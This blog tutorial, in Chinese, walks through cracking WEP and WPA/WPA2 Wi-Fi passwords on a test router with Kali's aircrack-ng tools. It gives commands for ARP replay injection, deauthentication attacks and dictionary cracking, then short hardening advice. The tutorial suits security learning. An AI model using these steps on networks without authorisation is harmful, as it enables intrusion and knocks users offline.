无线安全测试之命令行工具kali

一、准备工作

无线网卡、kali虚拟机、测试路由器

无线网卡:需使用7870、8187、3070型号网卡

kali虚拟机:自带aircrack-ng系列工具

测试路由器:用于测试WEP及WPA/WPA2无线

二、无线路由器配置





WEP加密配置

WPA/WPA2加密配置

三、无线网卡识别与扫描



查看识别到的无线网卡

iwconfig



开启无线网卡监听模式

airmon-ng start wlan0

如图,监听后的接口名为wlan0mon

扫描附近无线

airodump-ng wlan0mon



如图,执行命令后,终端会刷新出多个无线接入点及接入点对应的连接终端

需要关注的有

BSSID表示 接入点mac地址

PWR表示 信号强度,数值越小,信号越强

CH表示 信道,同一时间BSSID只能工作在一个信道上

ENC表示 加密类型,有WPA2及WEP

CIPHER及AUTH 表示 加密算法等

ESSID 表示 接入点名称

下面栏

STATION 表示 在线终端,只有已连接的终端的接入点才能抓取数据包

四、破解WEP加密无线



接上面,查找WEP加密的接入点的mac地址

1、抓取指定WEP无线数据包

airodump-ng --bssid 00:11:22:33:44:55 --channel 3 --write WEPCrackingDemo wlan0mon

参数

--bssid 00:11:22:33:44:55 接入点mac

--channel 3 指定信道

--write WEPCrackingDemo 抓取数据包写入到文件



会在当前路径下,生成多个文件,关注*.cap为抓取的数据包文件,后面需要用到

wlan0mon 监听的无线网卡名

命令执行截图,破解WEP需要抓取足够多的数据包,关注点#Data,数据包数量大约在几千到几万不等。破解时终端需一直在线



2、强制路由器发送更多的数据包,加快数据包的收集速度

aireplay-ng -3 -b 00:11:22:33:44:55 -h 11:11:22:33:44:55 wlan0mon

参数

-3 发送arp请求攻击,为获取更新的数据包

-h 11:11:22:33:44:55 在线终端mac



4、在捕获一定量数据包后,开始破解WEP密钥

aircrack-ng WEPCrackingDemo-01.cap

如下图,破解成功,密码为qwer1234!@#$%

5、捕获数据包不足时,会提示ivs不足,就需要获取更新数据包

ctrl+c退出,等待一段时间,再次尝试。

可在终端上访问路由器后台地址,不断手动刷新,来加速获取数据包

五、破解WPA/WPA2加密无线

同样的,先扫描附近无线

airodump-ng wlan0mon

1、抓取指定WPA2无线数据包,并写入到文件

airodump-ng -c 6 -w WPA2CrackingDemo --bssid 00:11:22:33:44:55 wlan0mon



如果捕获握手包,会在当前目录下生成多个文件,如下图,主要关注文件*.cap

如果捕获握手包,终端左上角会提示WPA hadnshake:接入点mac



2、发起解除认证攻击

此攻击可使客户端与接入点断开连接,迫使客户端重新连接,从而捕获握手包

参数:

-0 5 发起解除认证攻击,发送5次

-a 00:11:22:33:44:55 指定接入点的mac

-c FF:FF:FF:FF:FF:FF 解除指定终端mac 的认证,不加终端mac,表示向所有终端发起

aireplay-ng -0 5 -a 00:11:22:33:44:55 -c FF:FF:FF:FF:FF:FF wlan0mon



使用字典开始破解

参数

-w wordlist.txt 指定的字典文件,

文件内容的每行的一个字符串表示一个密码,工具使用穷举去尝试每个密码,能否破解取决于密码复杂度和字典是否足够大

aircrack-ng -w wordlist.txt WPA2CrackingDemo-01.cap

如图,找到密码,为qwer1234!@#$

无线安全策略

1、WEP加密方式设置的密码不管多复杂都会被破解,WPA/WPA2方式设置的密码太简单也会被破解。关闭路由器的WPS功能

2、使用两种及以上的字符类型,密码长度应大于8位

本文来自博客园,作者:赛博狗尾草,转载请注明原文链接:https://www.cnblogs.com/gpysir/p/18782124

浙公网安备 33010602011771号

浙公网安备 33010602011771号